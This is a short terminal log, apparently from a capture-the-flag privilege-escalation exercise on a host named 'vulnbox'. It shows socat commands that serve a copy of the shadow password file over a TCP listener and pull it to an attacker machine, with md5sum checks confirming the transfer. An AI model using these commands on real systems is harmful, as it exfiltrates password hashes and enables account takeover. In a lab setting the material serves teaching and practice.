 jessica@vulnbox:/tmp/privesc$ socat tcp-listen:4343 file:shadow
jessica@vulnbox:/tmp/privesc$ md5sum shadow
a8db3527d527725e8c61da63aafe98fb  shadow
jessica@vulnbox:/tmp/privesc$
user's Home
┌─[user@parrot]─[~/vulnbox1]
└──╼ $ socat tcp:vulnbox.ctf:4343 file:shadow,creat,trunc
┌─[user@parrot]─[~/vulnbox1]
└──╼ $ md5sum shadow
a8db3527d527725e8c61da63aafe98fb  shadow
┌─[user@parrot]─[~/vulnbox1]
└──╼ $